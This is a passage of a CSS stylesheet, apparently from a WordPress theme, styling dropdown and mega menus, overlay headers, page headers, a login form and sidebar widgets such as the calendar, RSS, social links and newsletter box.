.full-screen-overlay-nav-ul span.link-inner::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 0;
	transition: all 0.4s linear
}

.full-screen-overlay-nav-ul li.wpex-active > a > span.link-inner::after {
	width: 100%;
	background: #000
}

.black .full-screen-overlay-nav-ul li.wpex-active > a > span.link-inner::after {
	background: #fff
}

.full-screen-overlay-nav-ul ul.sub-menu {
	display: none
}

.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before {
	content: "";
	display: block;
	position: absolute;
	top: -7px;
	left: 12px;
	border-right: 7px solid transparent;
	border-left: 7px solid transparent;
	border-bottom: 7px solid #ddd;
	border-bottom-color: rgba(0, 0, 0, 0.15)
}

.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after {
	content: "";
	display: block;
	position: absolute;
	top: -6px;
	left: 13px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-bottom: 6px solid #fff
}

.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,
.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after {
	display: none
}

.wpex-dropdowns-shadow-one ul ul.sub-menu,
.wpex-dropdowns-shadow-one #searchform-dropdown,
.wpex-dropdowns-shadow-one #current-shop-items-dropdown {
	-webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1)
}

.wpex-dropdowns-shadow-two ul ul.sub-menu,
.wpex-dropdowns-shadow-two #searchform-dropdown,
.wpex-dropdowns-shadow-two #current-shop-items-dropdown {
	-webkit-box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1)
}

.wpex-dropdowns-shadow-three ul ul.sub-menu,
.wpex-dropdowns-shadow-three #searchform-dropdown,
.wpex-dropdowns-shadow-three #current-shop-items-dropdown {
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1)
}

.wpex-dropdowns-shadow-four ul ul.sub-menu,
.wpex-dropdowns-shadow-four #searchform-dropdown,
.wpex-dropdowns-shadow-four #current-shop-items-dropdown {
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4)
}

.wpex-dropdowns-shadow-five ul ul.sub-menu,
.wpex-dropdowns-shadow-five #searchform-dropdown,
.wpex-dropdowns-shadow-five #current-shop-items-dropdown {
	-webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
	box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24)
}

.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu {
	border: none;
	border-top: 3px solid transparent
}

.wpex-dropdown-top-border .dropdown-menu ul.sub-menu::before,
.wpex-dropdown-top-border .dropdown-menu ul.sub-menu::after {
	display: none
}

.wpex-flush-dropdowns .dropdown-menu ul.sub-menu::before,
.wpex-flush-dropdowns .dropdown-menu ul.sub-menu::after {
	display: none
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu {
	background: #fff;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 3px
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu::after,
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu::before {
	display: none
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	border: 0;
	transition: none
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
	background: transparent;
	color: #000
}

.wpex-dropdown-style-minimal .navbar-style-two #site-navigation .dropdown-menu ul.sub-menu,
.wpex-dropdown-style-minimal .navbar-style-three #site-navigation .dropdown-menu ul.sub-menu,
.wpex-dropdown-style-minimal .navbar-style-four #site-navigation .dropdown-menu ul.sub-menu {
	border-color: #eee;
	border-radius: 0
}

.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu {
	background: #fff;
	border: 0;
	padding: 0
}

.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu::after,
.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu::before {
	display: none
}

.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	border: 0;
	padding: 10px 18px;
	transition: none
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu {
	background: #000;
	border: 0
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu::before,
.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu::after {
	border-bottom-color: #000
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	display: block;
	color: #909090;
	border-color: #252525
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
	background: #252525;
	color: #fff
}

.wpex-dropdown-style-black #site-navigation li.megamenu > ul.sub-menu > li.menu-item {
	border-color: #252525
}

.wpex-dropdown-style-black #site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a .link-inner {
	color: #fff
}

.wpex-dropdown-style-black #searchform-dropdown {
	background: #000;
	border: 0
}

.wpex-dropdown-style-black #searchform-dropdown input[type="search"] {
	background: none;
	padding-top: 0;
	padding-bottom: 0;
	color: #aaa
}

#site-navigation li.megamenu {
	position: inherit
}

#site-navigation li.megamenu > ul.sub-menu {
	width: 100%;
	left: 0;
	right: auto;
	border-radius: 0;
	padding: 12px 0 0
}

#site-navigation li.megamenu > ul.sub-menu:after,
#site-navigation li.megamenu > ul.sub-menu:before {
	display: none
}

#site-navigation li.megamenu > ul.sub-menu .nav-arrow {
	display: none
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item {
	display: block;
	float: left;
	padding: 0px 12px;
	width: 100%;
	border-left: 1px solid #eee
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item:first-child {
	border-left: none
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item a {
	border: 0
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children {
	margin-bottom: 12px
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a {
	padding: 8px 12px;
	word-wrap: break-word;
	white-space: normal
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a:hover {
	background: none
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a .link-inner {
	font-weight: 600;
	color: #000;
	font-size: 1.03em
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item ul {
	display: block !important;
	top: initial !important;
	left: initial !important;
	right: initial !important;
	width: 100% !important;
	min-width: 0 !important;
	position: relative !important;
	opacity: 1 !important;
	border: none !important;
	padding: 0 !important;
	box-shadow: none !important
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item ul.sub-menu > li > ul.sub-menu a:before {
	display: inline-block;
	content: "\f105";
	margin-right: 7px;
	font-family: 'ticons'
}

#site-navigation li.megamenu.col-1 > ul.sub-menu > li {
	width: 100%
}

#site-navigation li.megamenu.col-2 > ul.sub-menu > li {
	width: 50%
}

#site-navigation li.megamenu.col-2 > ul.sub-menu > li:nth-child(2n+1) {
	clear: both
}

#site-navigation li.megamenu.col-3 > ul.sub-menu > li {
	width: 33.33%
}

#site-navigation li.megamenu.col-3 > ul.sub-menu > li:nth-child(3n+1) {
	clear: both
}

#site-navigation li.megamenu.col-4 > ul.sub-menu > li {
	width: 25%
}

#site-navigation li.megamenu.col-4 > ul.sub-menu > li:nth-child(4n+1) {
	clear: both
}

#site-navigation li.megamenu.col-5 > ul.sub-menu > li {
	width: 20%
}

#site-navigation li.megamenu.col-5 > ul.sub-menu > li:nth-child(5n+1) {
	clear: both
}

#site-navigation li.megamenu.col-6 > ul.sub-menu > li {
	width: 16.66%
}

#site-navigation li.megamenu.col-6 > ul.sub-menu > li:nth-child(6n+1) {
	clear: both
}

#site-navigation li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a {
	display: none
}

#site-navigation li.megamenu.display-always > ul.sub-menu {
	display: block !important;
	opacity: 1 !important
}

#overlay-header-wrap {
	position: relative;
	z-index: 3
}

#site-header.overlay-header {
	position: absolute;
	top: 0;
	left: 0;
	height: auto;
	width: 100%;
	z-index: 9999;
	transition: background 0.3s ease
}

#site-header.overlay-header.dyn-styles {
	background: none
}

#site-header.overlay-header.dyn-styles #site-navigation-wrap {
	background: none
}

#site-header.overlay-header #site-header-inner {
	padding-top: 30px;
	padding-bottom: 30px
}

#site-header.overlay-header li.menu-button > a {
	opacity: 1 !important
}

#site-header.overlay-header .has-overlay-logo .main-logo {
	display: none
}

body.has-overlay-header.page-header-disabled #content-wrap {
	padding-top: 0
}

.overlay-header-offset-div {
	width: 100%;
	display: block
}

.add-overlay-header-offset .wpex-vc-columns-wrap {
	opacity: 0
}

.wpex-window-loaded .add-overlay-header-offset .wpex-vc-columns-wrap {
	opacity: 1
}

body.boxed-main-layout.has-overlay-header #wrap {
	position: relative
}

body.boxed-main-layout.has-overlay-header #site-header.overlay-header {
	padding: 0 30px
}

body.has-overlay-header .wpex-sticky-header-holder {
	height: auto !important;
	background: none !important
}

.wpex-sticky-header-holder.is-sticky #site-header.overlay-header {
	left: auto
}

#site-header.overlay-header.light-style {
	color: #fff
}

#site-header.overlay-header.light-style #site-logo a.site-logo-text,
#site-header.overlay-header.light-style #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.light-style #mobile-menu a {
	color: #fff !important
}

#site-header.overlay-header.light-style #site-navigation .dropdown-menu > li > a {
	background: none;
	opacity: .7
}

#site-header.overlay-header.light-style #site-navigation .dropdown-menu > li > a:hover {
	opacity: 1
}

#site-header.overlay-header.light-style #mobile-menu .wpex-bars > span,
#site-header.overlay-header.light-style #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.light-style #mobile-menu .wpex-bars > span::after {
	background: #fff
}

#site-header-sticky-wrapper.is-sticky #site-header.overlay-header.light-style {
	background-color: #000
}

#site-header-sticky-wrapper.is-sticky #site-header.overlay-header.light-style #site-navigation-wrap {
	background: none
}

#site-header.overlay-header.white-style.dyn-styles {
	color: #fff
}

#site-header.overlay-header.white-style.dyn-styles #site-logo a.site-logo-text,
#site-header.overlay-header.white-style.dyn-styles #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.white-style.dyn-styles #mobile-menu a {
	color: #fff !important
}

#site-header.overlay-header.white-style.dyn-styles #site-navigation .dropdown-menu > li > a {
	background: none;
	transition: 0.15s all ease
}

#site-header.overlay-header.white-style.dyn-styles #site-navigation .dropdown-menu > li > a:hover {
	opacity: .5
}

#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars > span,
#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars > span::after {
	background: #fff
}

#site-header.overlay-header.dark-style.dyn-styles {
	color: #000
}

#site-header.overlay-header.dark-style.dyn-styles #site-logo a.site-logo-text,
#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu a {
	color: #000 !important
}

#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a {
	background: none;
	transition: 0.15s all ease;
	opacity: .7
}

#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a:hover {
	opacity: 1
}

#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span::after {
	background: #000
}

.page-header {
	margin: 0 auto 40px;
	padding: 20px 0;
	position: relative;
	background-color: #f7f7f7;
	border: 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}

.no-header-margin .page-header {
	margin-bottom: 0
}

.page-header .container {
	position: relative
}

body.page-header-disabled.no-header-margin #content-wrap {
	padding-top: 0
}

.page-header-title {
	display: block;
	font-size: 1.615em;
	line-height: 1.4em;
	font-weight: normal;
	font-weight: 400;
	margin: 0px;
	color: #000
}

.page-subheading {
	font-size: 1.077em;
	margin: 0;
	color: #999
}

.page-subheading p:last-child {
	margin: 0
}

.centered-page-header {
	text-align: center;
	padding: 30px 0
}

.centered-page-header .page-header-title {
	font-size: 32px
}

.centered-page-header .page-subheading {
	font-size: 1.385em;
	font-weight: 300
}

.centered-minimal-page-header {
	text-align: center;
	padding: 30px 0;
	background-color: #fff;
	border-color: #eee
}

.centered-minimal-page-header .page-header-title {
	font-size: 32px
}

.centered-minimal-page-header .page-subheading {
	font-size: 1.385em;
	font-weight: 300
}

.solid-color-page-header * {
	color: #fff !important
}

.archive-description {
	margin-bottom: 30px
}

.background-image-page-header {
	width: 100%;
	border: none;
	background: #000;
	padding: 0
}

.page-header-table {
	display: table;
	width: 100%;
	height: 400px;
	padding: 20px 0
}

.page-header-table-cell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding: 0 30px
}

.page-header.background-image-page-header .page-header-title {
	position: relative;
	z-index: 2;
	color: #fff;
	max-width: 100%;
	font-size: 3.231em;
	font-weight: 400;
	max-width: 100% !important
}

.page-header.background-image-page-header .page-subheading {
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 1.846em;
	font-weight: 300
}

.background-image-page-header-overlay {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #000;
	z-index: 1;
	opacity: .5
}

.background-image-page-header-overlay.style-dotted {
	background: rgba(0, 0, 0, 0.3) url(assets/images/dotted-overlay.png) repeat
}

.background-image-page-header-overlay.style-dashed {
	background: rgba(0, 0, 0, 0.3) url(assets/images/dashed-overlay.png) repeat
}

#sidebar {
	margin-bottom: 10px
}

.sidebar-box {
	margin-bottom: 30px
}

.sidebar-box input {
	max-width: 100%
}

.sidebar-box .widget-title {
	display: block;
	margin: 0 0 20px;
	font-size: 1.077em;
	line-height: 1.5;
	font-weight: 600;
	color: #000
}

.sidebar-box .widget-titleselect {
	width: 100%
}

#page-featured-img {
	margin-bottom: 40px
}

#page-featured-img img {
	display: block;
	max-width: 100%;
	margin: 0 auto
}

.entry-media {
	position: relative;
	text-align: center
}

.entry-media img {
	vertical-align: bottom;
	box-shadow: 0 0 0 transparent
}

.entry-excerpt p {
	margin-bottom: 15px
}

.entry-excerpt p:last-child {
	margin: 0
}

.entry-readmore-wrap {
	padding-top: 15px
}

.entries.left-thumbs .entry {
	border: 0
}

.entries.left-thumbs .entry .entry-media {
	float: left;
	margin: 0;
	width: 46%;
	margin-bottom: 20px
}

.entries.left-thumbs .entry .entry-details {
	background: none;
	border: none;
	float: right;
	width: 50%;
	padding: 0
}

.entries.left-thumbs .entry.no-media .entry-details {
	width: 100%
}

.entry-title {
	display: block;
	font-size: 1.077em;
	margin: 0 0 5px;
	font-weight: 600;
	color: #000;
	overflow-wrap: break-word;
	word-wrap: break-word
}

.entry-title a {
	color: inherit
}

.entry-title a:hover {
	text-decoration: none
}

.single-post-title,
.single-page-title {
	font-size: 1.846em;
	margin: 0 0 10px;
	font-weight: 400
}

.single-page-title {
	margin-bottom: 20px
}

#login-page-wrap {
	padding: 80px 0;
	text-align: center
}

#login-page-logo {
	margin-bottom: 10px
}

#login-page-logo a {
	font-weight: 600;
	font-size: 26px;
	color: #000
}

#login-template-form {
	display: inline-block;
	border: 1px solid #eee;
	background: #f7f7f7;
	padding: 20px;
	width: 300px;
	max-width: 100%
}

#login-template-form input[type="text"],
#login-template-form input[type="password"] {
	width: 100%;
	background: #fff
}

#login-template-form input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

#login-template-form label {
	display: block;
	float: none;
	margin-bottom: 5px;
	color: #999;
	font-size: 0.846em;
	font-weight: 400;
	text-transform: uppercase;
	text-align: left;
	letter-spacing: 1px
}

#login-template-form .button-primary {
	width: 100%;
	padding: 0.8em 1.2em
}

#login-template-form .login-submit {
	margin: 0
}

#attachment-post-media img {
	vertical-align: bottom
}

#attachment-post-content {
	padding-top: 20px
}

#attachment-post-footer p {
	margin: 0
}

.widget ul {
	list-style: none;
	margin: 0
}

.widget ul li a {
	overflow-wrap: break-word;
	word-wrap: break-word
}

.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_layered_nav_filters a,
.widget_product_categories a,
.widget_rating_filter a,
.widget_rss a {
	color: inherit
}

.sidebar-widget-icons .widget_archive a::before,
.sidebar-widget-icons .widget_recent_entries a::before,
.sidebar-widget-icons .widget_recent_comments a:first-child::before,
.sidebar-widget-icons .widget_layered_nav a::before,
.sidebar-widget-icons .widget_product_categories a::before,
.sidebar-widget-icons .widget_categories a::before {
	margin-right: 10px;
	font-family: "ticons";
	color: #999;
	display: inline-block
}

.sidebar-widget-icons .widget_archive a::before {
	content: "\f016"
}

.sidebar-widget-icons .widget_recent_entries a::before {
	content: "\f0f6"
}

.sidebar-widget-icons .widget_recent_comments a:first-child::before {
	content: "\f0e5"
}

.sidebar-widget-icons .widget_layered_nav a::before {
	content: "\f0da"
}

.sidebar-widget-icons .widget_product_categories a::before {
	content: "\f0da"
}

.sidebar-widget-icons .widget_categories a::before {
	content: "\f114"
}

.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li,
.site-footer .widget_nav_menu li {
	padding: .462em 0;
	border-bottom: 1px solid #eee
}

.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child,
.site-footer .widget_nav_menu li:first-child {
	border-top: 1px solid #eee
}

.widget_product_categories ul ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0
}

.widget_product_categories ul ul li {
	padding-left: 15px
}

#footer li {
	border-color: #333
}

.tagcloud a,
.post-tags a {
	font-size: .923em;
	padding: .385em .769em;
	color: inherit;
	cursor: pointer;
	border: 1px solid #e8e8e8;
	color: #787878;
	transition: 0.15s all ease
}

.tagcloud a:hover,
.post-tags a:hover {
	text-decoration: none;
	color: #fff;
	border-color: transparent
}

.tagcloud a {
	display: block;
	float: left;
	margin: 0 3px 3px 0
}

.post-tags a {
	display: inline;
	display: inline-block;
	margin-right: 5px
}

#wp-calendar {
	width: 100%;
	font-size: .769em;
	text-align: center
}

#wp-calendar th,
#wp-calendar td {
	padding: .385em
}

#wp-calendar tbody td {
	padding: 0
}

#wp-calendar tbody td {
	text-align: center;
	line-height: 3em
}

#wp-calendar tbody td a {
	transition: 0.15s all ease
}

#wp-calendar tbody td a {
	display: block;
	text-decoration: none;
	font-weight: 600;
	transition: all 0.25s ease
}

#wp-calendar tbody td:hover a {
	color: #fff
}

#wp-calendar tfoot td {
	padding-top: 1px;
	padding: 4px
}

#wp-calendar caption {
	cursor: pointer;
	font-size: 1.182em;
	text-transform: uppercase;
	margin: 0;
	padding: 12px;
	outline: 0 none !important;
	color: #fff;
	text-align: center;
	font-weight: 600
}

#wp-calendar tbody a {
	display: block;
	text-decoration: underline
}

#wp-calendar #prev {
	text-align: left
}

#wp-calendar #next {
	text-align: right
}

#footer #wp-calendar thead th {
	background: #222
}

#footer #wp-calendar th,
#footer #wp-calendar td {
	border-color: #333;
	border-color: rgba(255, 255, 255, 0.06)
}

#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a {
	color: #fff;
	background-color: #333
}

.widget_recent_entries .post-date {
	display: block;
	font-size: 0.846em;
	margin: 5px 0 0;
	opacity: .85
}

#sidebar .widget_nav_menu .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu {
	display: none
}

#sidebar .widget_nav_menu .sub-menu a:before,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu a:before {
	content: "-";
	margin-right: 10px
}

#sidebar .widget_nav_menu .sub-menu .sub-menu a:before,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu .sub-menu a:before {
	content: "- -";
	margin-right: 10px
}

#sidebar .widget_nav_menu ul,
.widget_nav_menu_accordion .widget_nav_menu ul {
	margin: 0
}

#sidebar .widget_nav_menu ul ul,
.widget_nav_menu_accordion .widget_nav_menu ul ul {
	margin: 0;
	border: none
}

#sidebar .widget_nav_menu ul ul li:first-child a,
.widget_nav_menu_accordion .widget_nav_menu ul ul li:first-child a {
	border-top: 0
}

#sidebar .widget_nav_menu ul > li:first-child > a,
.widget_nav_menu_accordion .widget_nav_menu ul > li:first-child > a {
	border-top: 1px solid #eee
}

#sidebar .widget_nav_menu > div > ul > li:first-child > a,
.widget_nav_menu_accordion .widget_nav_menu > div > ul > li:first-child > a {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

#sidebar .widget_nav_menu > div > ul > li:last-child > a,
.widget_nav_menu_accordion .widget_nav_menu > div > ul > li:last-child > a {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}

#sidebar .widget_nav_menu a,
.widget_nav_menu_accordion .widget_nav_menu a {
	display: block;
	position: relative;
	padding: .538em .769em;
	color: #777;
	border: 1px solid #eee;
	border-top: 0;
	transition: 0.15s all ease
}

#sidebar .widget_nav_menu a .ticon,
.widget_nav_menu_accordion .widget_nav_menu a .ticon {
	margin-right: .538em
}

#sidebar .widget_nav_menu .menu-item-has-children > a,
.widget_nav_menu_accordion .widget_nav_menu .menu-item-has-children > a {
	padding-right: 30px
}

#sidebar .widget_nav_menu .parent > a:after,
.widget_nav_menu_accordion .widget_nav_menu .parent > a:after {
	display: block;
	position: absolute;
	right: 0;
	top: 50%;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	color: #bbb;
	font-size: .923em;
	overflow: visible;
	width: 30px;
	text-align: center;
	content: "\f078"
}

#sidebar .widget_nav_menu .parent.active > a:after,
.widget_nav_menu_accordion .widget_nav_menu .parent.active > a:after {
	content: "\f077"
}

#sidebar .widget_nav_menu a:hover,
.widget_nav_menu_accordion .widget_nav_menu a:hover {
	background-color: #f9f9f9;
	text-decoration: none
}

#sidebar .widget_nav_menu .current-menu-item > a,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > a {
	background-color: #2c87f0;
	color: #fff
}

#sidebar .widget_nav_menu .current-menu-item > a::after,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > a::after {
	color: inherit
}

#sidebar .widget_nav_menu ul ul li a,
.widget_nav_menu_accordion .widget_nav_menu ul ul li a {
	padding-left: 20px
}

#sidebar .widget_nav_menu ul ul ul li a,
.widget_nav_menu_accordion .widget_nav_menu ul ul ul li a {
	padding-left: 30px
}

#sidebar .widget_nav_menu .current_page_item > .sub-menu,
#sidebar .widget_nav_menu .current-menu-item > .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .current_page_item > .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > .sub-menu {
	display: block
}

.site-footer .widget_nav_menu li {
	position: relative
}

.site-footer .widget_nav_menu li ul {
	margin: 0;
	margin-left: 20px
}

.site-footer .widget_nav_menu li ul li:first-child {
	border-top: 1px solid transparent;
	margin-top: 4px
}

.site-footer .widget_nav_menu li ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0
}

.widget_categories .cat-count-span {
	font-size: 0.846em;
	opacity: .7
}

.widget_layered_nav li {
	position: relative
}

.widget_layered_nav .count {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -6px;
	height: 12px;
	line-height: 12px;
	color: #999;
	font-size: 0.846em
}

.widget_rss li {
	margin-bottom: 20px
}

.widget_rss li:last-child {
	margin: 0
}

.widget_rss a.rsswidget {
	display: block;
	color: #000;
	display: block;
	font-size: 1.077em;
	margin: 0 0 5px;
	font-weight: 600;
	overflow-wrap: break-word;
	word-wrap: break-word;
	text-decoration: none
}

.widget_rss .rss-widget-icon {
	margin-right: 10px
}

.widget_rss .widget-title a.rsswidget {
	display: inline-block;
	margin: 0
}

.widget_rss .rss-date {
	margin-bottom: 5px;
	opacity: 0.65
}

.widget_rss .rssSummary {
	margin-bottom: 5px
}

.widget_rss cite {
	font-weight: 600
}

.widget_wpex_facebook_page_widget {
	overflow: hidden
}

.wpex-about-widget-image img {
	vertical-align: bottom
}

.wpex-about-widget-description {
	padding-top: 20px
}

.wpex-flickr-widget {
	margin-right: -10px
}

.wpex-flickr-widget .flickr_badge_image {
	display: block;
	width: 22%;
	float: left;
	margin-right: 2%;
	margin-bottom: 7px;
	height: auto !important
}

.wpex-flickr-widget .flickr_badge_image a,
.wpex-flickr-widget .flickr_badge_image img {
	display: block;
	float: left;
	width: auto !important;
	height: auto !important
}

.wpex-flickr-widget .flickr_badge_image:hover {
	opacity: .8
}

.wpex-video-widget-description {
	text-align: center;
	margin-top: 15px
}

.wpex-gmap-widget-embed iframe {
	margin-bottom: 0;
	padding: 0;
	display: block;
	width: 100%;
	border: none
}

.wpex-info-widget div {
	padding-left: 2.308em;
	position: relative;
	line-height: 1.5;
	margin-bottom: 10px
}

.wpex-info-widget div:last-child {
	margin-bottom: 0
}

.wpex-info-widget p {
	margin: 0
}

.wpex-info-widget .ticon {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 1.231em
}

.wpex-users-widget a {
	color: inherit
}

.wpex-users-widget a:hover {
	text-decoration: none
}

.wpex-users-widget-avatar img {
	display: block
}

.wpex-users-widget-name {
	padding-top: 0.6em;
	font-size: 1em;
	text-align: center;
	margin: 0
}

.modern-menu-widget {
	margin: 0;
	border: 1px solid #eee;
	border-radius: 3px
}

.modern-menu-widget a {
	display: block;
	position: relative;
	padding: .538em 30px .538em .769em;
	color: #777;
	transition: all 0.25s ease
}

.modern-menu-widget a > .ticon {
	margin-right: 8px
}

.modern-menu-widget a:after {
	display: block;
	font-family: "ticons";
	content: "\f054";
	position: absolute;
	right: 0;
	width: 30px;
	text-align: center;
	top: 50%;
	margin-top: -6px;
	height: 12px;
	line-height: 12px;
	font-size: .923em;
	color: #bbb;
	overflow: visible
}

.modern-menu-widget a:hover {
	text-decoration: none;
	color: #1175e9;
	background: #fafafa
}

.modern-menu-widget li {
	border-bottom: 1px solid #eee
}

.modern-menu-widget li.current-menu-item a {
	color: #fff;
	margin: 0 -1px
}

.modern-menu-widget li.current-menu-item a:after {
	color: #fff
}

.modern-menu-widget li ul {
	border-top: 1px solid #eee
}

.modern-menu-widget li:last-child {
	border-bottom: 0
}

.modern-menu-widget > li:first-child > a {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.modern-menu-widget > li:last-child > a {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}

body.content-right-sidebar .modern-menu-widget li a {
	padding-left: 30px;
	padding-right: 0.769em
}

body.content-right-sidebar .modern-menu-widget a:after {
	left: 0;
	right: initial;
	content: "\f053"
}

.wpex-social-widget-output {
	list-style: none
}

.wpex-social-widget-output li {
	margin: 0;
	padding: 0;
	border: none;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px
}

.wpex-social-widget-output li img {
	display: block;
	transition: 0.15s all ease
}

.wpex-social-widget-output li img:hover {
	opacity: .8
}

.wpex-social-widget-output li img:active {
	position: relative;
	top: 1px
}

.wpex-social-widget-output.textcenter li {
	float: none;
	display: inline-block
}

.wpex-social-widget-output.textright li {
	float: right;
	margin-right: 0;
	margin-left: 5px
}

.wpex-fa-social-widget .desc {
	margin-bottom: 20px
}

.wpex-fa-social-widget .desc p:last-child {
	margin: 0
}

.wpex-fa-social-widget ul {
	list-style: none
}

.wpex-fa-social-widget ul li {
	margin: 0;
	padding: 0;
	border: none;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px
}

.wpex-fa-social-widget .wpex-social-btn {
	display: block;
	font-size: 1.077em;
	padding: 0
}

.wpex-fa-social-widget .wpex-social-btn-no-style:hover {
	opacity: .5
}

.wpex-fa-social-widget.textcenter ul li {
	float: none;
	display: inline-block
}

.wpex-fa-social-widget.textright ul li {
	float: right;
	margin-right: 0;
	margin-left: 5px
}

.wpex-fa-social-widget.textleft ul li {
	float: left;
	margin-left: 0;
	margin-right: 5px
}

.wpex-newsletter-widget {
	padding: 20px;
	background: #f7f7f7;
	border: 1px solid #eee;
	text-align: center
}

.wpex-newsletter-widget button {
	font-size: 1em;
	margin-top: 5px;
	width: 100%;
	padding: 0.9em 1.2em;
	display: block
}

.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] {
	border-color: #eee;
	background: #fff;
	width: 100%;
	margin-bottom: 5px;
	text-align: center;
	border-radius: 0
}

.wpex-newsletter-widget-heading {
	font-weight: 600;
	font-size: 1.231em;
	margin: 0 0 10px
}

.wpex-newsletter-widget-description {
	font-size: 0.923em;
	margin-bottom: 10px;
	color: #787878
}

.wpex-newsletter-widget-description p:last-child {
	margin: 0
}

#footer .wpex-newsletter-widget {
	background: #222;
	border-color: #333;
	background: rgba(0, 0, 0, 0.1);
	border-color: rgba(255, 255, 255, 0.08)
}

#footer .wpex-newsletter-widget-heading {
